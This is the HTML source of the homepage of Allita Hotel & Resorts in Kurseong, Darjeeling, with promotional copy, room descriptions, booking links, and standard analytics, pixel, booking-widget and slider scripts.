#pg-3503-3 , #pg-3503-4.panel-no-style, #pg-3503-4.panel-has-style > .panel-row-style, #pg-3503-4 , #pg-3503-5.panel-no-style, #pg-3503-5.panel-has-style > .panel-row-style, #pg-3503-5 , #pg-3503-6.panel-no-style, #pg-3503-6.panel-has-style > .panel-row-style, #pg-3503-6 , #pg-3503-7.panel-no-style, #pg-3503-7.panel-has-style > .panel-row-style, #pg-3503-7 , #pg-3503-8.panel-no-style, #pg-3503-8.panel-has-style > .panel-row-style, #pg-3503-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3503-0 > .panel-grid-cell , #pg-3503-0 > .panel-row-style > .panel-grid-cell , #pg-3503-1 > .panel-grid-cell , #pg-3503-1 > .panel-row-style > .panel-grid-cell , #pg-3503-2 > .panel-grid-cell , #pg-3503-2 > .panel-row-style > .panel-grid-cell , #pg-3503-3 > .panel-grid-cell , #pg-3503-3 > .panel-row-style > .panel-grid-cell , #pg-3503-4 > .panel-grid-cell , #pg-3503-4 > .panel-row-style > .panel-grid-cell , #pg-3503-5 > .panel-grid-cell , #pg-3503-5 > .panel-row-style > .panel-grid-cell , #pg-3503-6 > .panel-grid-cell , #pg-3503-6 > .panel-row-style > .panel-grid-cell , #pg-3503-7 > .panel-grid-cell , #pg-3503-7 > .panel-row-style > .panel-grid-cell , #pg-3503-8 > .panel-grid-cell , #pg-3503-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-3503-1-0 , #pgc-3503-3-0 , #pgc-3503-3-1 , #pgc-3503-5-0 , #pgc-3503-5-1 , #pgc-3503-8-0 { margin-bottom:30px } #pl-3503 .panel-grid-cell { padding:0 } #pl-3503 .panel-grid .panel-grid-cell-empty { display:none } #pl-3503 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2020/04/cropped-allita-logo-png-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.allitaresorts.com/wp-content/uploads/2020/04/cropped-allita-logo-png-1-270x270.png"/>
<style type="text/css">
*[id^='readlink'] {
 font-weight: normal;
 color: #cca152;
 background: #ffffff;
 padding: 1px;
 border-bottom: 1px solid #cca152;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}
*[id^='readlink']:hover {
 font-weight: normal;
 color: #cc8a10;
 padding: 1px;
 border-bottom: 1px solid #cca152;
}
*[id^='readlink']:focus {
 outline: none;
 color: #cca152;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="wp-content/themes/foundry/style/css/viewbox.css"/>
<script src="jquery-1.12.4.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133938681-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-133938681-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '235009247425482'); 
 fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Staah booking widget -->
<script id="BEJSGROUP" data-bejsgroupfilepath="https://maxbe.staah.net/widget/BEwidget/mainwidgetbe.js"></script><script>if (localStorage.getItem("BEJSGROUP") === null) {var BEJSGroupFilePath_VARVN="1.0.0.0";}else{var BEJSGroupFilePath_VARVN=localStorage.getItem("BEJSGROUP");}var displayViewIdsElement = document.getElementById("BEJSGROUP").getAttribute("data-BEJSGroupFilePath");document.getElementById("BEJSGROUP").src = displayViewIdsElement+"?v="+BEJSGroupFilePath_VARVN;window.addEventListener("load", function() {callGroupWidget("em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o=");});</script>
<!-- End Staah booking widget -->
<!-- Global site tag (gtag.js) - Google Ads: 306583754 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-306583754"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-306583754');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-306583754/GwnICIy7ntwDEMqxmJIB'});
</script>		
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);</script><script src="https://www.allitaresorts.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=4e06d1a7" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min_ver-4e06d1a7.js" defer async></script>
<script src="wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min_ver-4e06d1a7.js" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1400,"slideOuterHeight":788,"sliderWidth":1400,"sliderHeight":788,"slideWidth":1400,"slideHeight":788},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1400,"height":788,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":394,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":180,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body class="home page-template page-template-template-allita-home page-template-template-allita-home-php page page-id-3503 siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home custom-forms normal-layout parallax-3d btn-regular wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWGJLRG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<div id="page">
<div class="nav-container">
  <nav class="absolute">
    <div class="nav-utility">
      <div class="module left">
                <span class="sub">
        ✆ (+91) 7478050117 / 7478050124        </span>
              </div>
      <div class="module right"><a class="btn btn-sm fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true" target="_blank">For Booking</a></div>
    </div>
    <div class="nav-bar">
      <div class="module left"><!--<a href=""><img class="logo logo-light" alt="Logo - Allita" src="/images/logo1.png">--><img class="logo logo-dark" alt="Allita Resorts Logo" src="wp-content/themes/foundry/images/logo2.png"></a></div>
<!--      <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&individual=true" target="_blank" class="mobbookingbut">For Booking</a>-->
      <div class="module widget-handle mobile-toggle right visible-sm visible-xs"><i class="ti-menu"></i></div>
      <div class="module-group right">
        <div class="module left">
          <ul class="menu" id="menu-standard-navigation"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1500"><a href="#">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="rooms/">Rooms</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="spa-gym/">Spa – Gym</a></li>
</ul>
</li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="dining/">Dining</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1505"><a href="#">Experiences</a>
<ul class="sub-menu">
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="experience-kurseong/">Experience Kurseong</a></li>
	<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="experience-allita/">Experience Allita</a></li>
</ul>
</li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="orchid-banquet/">Orchid Banquet</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="blog/">Blog</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="contact/">Contact</a></li>
</ul>        </div>
      </div>
    </div>
  </nav>
</div>
<div class="main-container">
<!--Header End-->
<section class="light-wrapper normal-padding vc_row wpb_row vc_row-fluid light-wrapper normal-padding banner-area">
  <div class="container ">
    <div class="row">
      <div class="wpb_column vc_column_container col-md-12">
        <div class="vc_column-inner">
          <div class="wpb_wrapper">
            <div class="wpb_text_column wpb_content_element ">
              <div class="wpb_wrapper hmecontent">
                <div id="pl-3503" class="panel-layout"><div id="pg-3503-0" class="panel-grid panel-has-style"><div class="hm-banner-blk-1 panel-row-style panel-row-style-for-3503-0" id="home-banner-row"><div id="pgc-3503-0-0" class="panel-grid-cell"><div id="panel-3503-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0"><div class="allita-home-banner-blk-1 panel-widget-style panel-widget-style-for-3503-0-0-0" id="allita-home-banner"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">
                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="45" data-x="55" data-y="66" data-alt="Allita Hotel &amp; Resorts Kurseong" data-title="" style="opacity:0.45;--ss-o-pos-x:55%;--ss-o-pos-y:66%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="Allita Hotel &amp; Resorts Kurseong" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="47" data-y="64" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:47%;--ss-o-pos-y:64%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="58" data-y="60" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:58%;--ss-o-pos-y:60%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1400 788" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Allita Hotel &amp; Resorts Kurseong" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Allita Hotel & Resorts Kurseong</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ZtMkNj2OusXM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-11306daf21de7" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-11306daf21de7-inner"><div class="n2-ss-layer n2-ow n-uc-aSE8SQse7ezc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Welcome To</div></div><div class="n2-ss-layer n2-ow n-uc-7b2pG30jCqDI" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Allita Hotel & Resorts</div></div><div class="n2-ss-layer n2-ow n-uc-3EyabXo7y3oU" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold.</div></div><div class="n2-ss-layer n2-ow n-uc-3QqNgbmrkcik n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-0214e73e6d908131748804d16c09fb64-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-allita/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" data-title="allita-banner-2" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-D5pwho17VmkW" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-12216b116e791" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-12216b116e791-inner"><div class="n2-ss-layer n2-ow n-uc-qIcM2o3AcB4n" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Have A Fairytale Wedding</div></div><div class="n2-ss-layer n2-ow n-uc-u66ygLurxvGc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item6" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The Orchid Banquet</div></div><div class="n2-ss-layer n2-ow n-uc-Bm831D8sKB92" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item7" class="n2-font-a79b59d496f21864be9f227ec4ca199f-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Overlooking the splendor of the greenery of the back woods and the finely manicured garden of the Allita property, stands the Orchid Banquet, a stellar, luxurious venue to hold meetings and conferences or a perfect small get together to memorize special occasions.<br></div></div><div class="n2-ss-layer n2-ow n-uc-WIMrpNg4qbLf n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="orchid-banquet/"><div><div>Know More</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" data-title="allita-banner-3" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zosP4YQ218oM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-19a4d802ecd73" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-19a4d802ecd73-inner"><div class="n2-ss-layer n2-ow n-uc-gV73WrZ7Ws8d" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item9" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Kurseong in Darjeeling</div></div><div class="n2-ss-layer n2-ow n-uc-lgiqJwoma3fE" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item10" class="n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The City of white orchid</div></div><div class="n2-ss-layer n2-ow n-uc-uSrgYhxgzMpr" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item11" class="n2-font-7979e537a03c78dc95aef1f91afc253e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">At Kurseong, Darjeeling enjoy scenic tour of the Makaibari Tea Garden or escape into the adventurous world of trekking to unleash your true, wild self. </div></div><div class="n2-ss-layer n2-ow n-uc-jGXY2PXe8Ewn n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-kurseong/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div>                    </div>
                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>
<div id="bookingwidgetBEwidget_em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o="></div>
</div>
</div></div></div></div></div></div><div id="pg-3503-1" class="panel-grid panel-has-style"><div class="abt-rw-blk1 panel-row-style panel-row-style-for-3503-1" id="abt-rw"><div id="pgc-3503-1-0" class="panel-grid-cell"><div id="panel-3503-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1"><div class="allita-abt-us-b1 panel-widget-style panel-widget-style-for-3503-1-0-0" id="allita-abt-us"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Allita, The Best Resort in Darjeeling, Kurseong - The Little Heaven</h1>
<p>Allita, the best resort in Darjeeling, Kurseong India offers all luxury facilities at the most competitive rates. The beauty of Allita resonates from its name and encompasses everything around it into a magnificence of its own in India. It is an ode to the beauty that exists in the wilderness, is immaculate and has the healing touch of rejuvenating lives.</p>
<p>Explore this tranquility and serenity of nature within and without, amidst the Himalayan ranges in the picturesque valley of Kurseong, Darjeeling. Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold. The romantic weather, the spectacular sights, envelope a charm that none can resist. Amidst this perfection and stunning panorama, lies a cozy boutique resort in Darjeeling, Kurseong that is a haven for luxury lovers. <span><a onclick="read_toggle(1820103415, 'Read More', 'Read Less'); return false;" class="read-link" id="readlink1820103415" style="readlink" href="#">Read More</a></span>
<div class="read_div" id="read1820103415" style="display: none;"> In the lap of nature, enjoy the royal luxuries of plush rooms, decorated stylishly in a blend of local and modern influences to suit the aesthetic needs of all the patrons. Multi-cuisine restaurant, bar, spa, library, banquet hall and gymnasium are the few basic amenities that Allita, the best resort in Darjeeling, Kurseong; offers to its guests. Book a retreat from the din of the mundane to experience nirvana in this little heaven.<br/>
Thanks for your paid visit to Allita, the best hotel resort in Kurseong, Darjeeling, India. <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Come Stay With Us </a></div>
</div>
</div></div></div></div><div id="pgc-3503-1-1" class="panel-grid-cell"><div id="panel-3503-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div style="width: 1000px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3503-1" width="1000" height="646" preload="metadata" controls="controls"><source type="video/mp4" src="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-__-1.mp4"/><a href="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4">https://www.allitaresorts.com/wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4</a></video></div>
</div>
</div></div></div></div></div><div id="pg-3503-2" class="panel-grid panel-has-style"><div class="hm-heading-title panel-row-style panel-row-style-for-3503-2"><div id="pgc-3503-2-0" class="panel-grid-cell"><div id="panel-3503-2-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="3"><div class="so-widget-sow-headline so-widget-sow-headline-default-d0ec1d09402b-3503"><div class="sow-headline-container ">
	<h3 class="sow-headline">Allita Resorts Luxury Rooms in Kurseong</h3>					<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					<p class="sow-sub-headline">						<a href="rooms/">
					Indulge the five senses into a whirlwind of extraordinary experiences to accentuate the holiday mood</a></p></div>
</div></div></div></div></div><div id="pg-3503-3" class="panel-grid panel-has-style"><div class="hm-allita-rooms-blk1 panel-row-style panel-row-style-for-3503-3" id="hm-allita-rooms"><div id="pgc-3503-3-0" class="panel-grid-cell"><div id="panel-3503-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img fetchpriority="high" decoding="async" class="wp-image-3335 size-full alignnone" src="wp-content/uploads/2022/06/allita-executive-room.jpg" alt="Executive Valley Rooms" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-executive-room.jpg 360w, wp-content/uploads/2022/06/allita-executive-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-executive-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Executive Valley Rooms</h3>
<p class="room-txt">Get lost into the comforts of the spacious and luxurious executive valley rooms that are designed elegantly and fitted <a href="rooms/">Read More</a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-1" class="panel-grid-cell"><div id="panel-3503-3-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3351 size-full" src="wp-content/uploads/2022/06/allita-deluxe-room.jpg" alt="Deluxe Heritage" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-deluxe-room.jpg 360w, wp-content/uploads/2022/06/allita-deluxe-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-deluxe-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Deluxe Heritage</h3>
<p class="room-txt">The Deluxe Heritage is impeccable in keeping the old world charm of Kurseong, Darjeeling Deluxe alive through its designs.<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-2" class="panel-grid-cell"><div id="panel-3503-3-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3371 size-full" src="wp-content/uploads/2022/06/allita-suite-room.jpg" alt="" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-suite-room.jpg 360w, wp-content/uploads/2022/06/allita-suite-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-suite-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Suites</h3>
<p class="room-txt">The suites ooze style, convenience and comfort. Spacious and modern in décor, the room is perfect for a family<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
